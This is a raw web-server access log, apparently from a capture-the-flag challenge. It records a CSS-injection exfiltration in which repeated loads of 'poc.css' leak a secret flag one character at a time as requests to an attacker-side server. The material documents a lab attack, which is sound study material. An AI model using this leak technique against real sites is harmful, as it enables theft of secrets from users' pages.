 172.16.158.52 - - [04/Jan/2021 12:29:59] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017 HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:06] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a
172.16.158.52 - - [04/Jan/2021 12:30:06] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:09] "GET /poc.css HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:12] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a9
172.16.158.52 - - [04/Jan/2021 12:30:12] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a9 HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:29] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a91
172.16.158.52 - - [04/Jan/2021 12:30:29] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a91 HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:39] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a91e
172.16.158.52 - - [04/Jan/2021 12:30:39] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a91e HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:45] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a91ef
172.16.158.52 - - [04/Jan/2021 12:30:45] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a91ef HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:30:49] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a91ef5
172.16.158.52 - - [04/Jan/2021 12:30:49] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a91ef5 HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:31:15] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a91ef59
172.16.158.52 - - [04/Jan/2021 12:31:15] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a91ef59 HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:31:44] "GET /poc.css HTTP/1.1" 200 -
flag{db2b0d1f-5881-4145-8ea4-98017a91ef59}
172.16.158.52 - - [04/Jan/2021 12:31:44] "GET /flag%7Bdb2b0d1f-5881-4145-8ea4-98017a91ef59%7D HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:31:50] "GET /poc.css HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:32:01] "GET /poc.css HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:32:14] "GET /poc.css HTTP/1.1" 200 -
172.16.158.52 - - [04/Jan/2021 12:32:31] "GET /poc.css HTTP/1.1" 200 -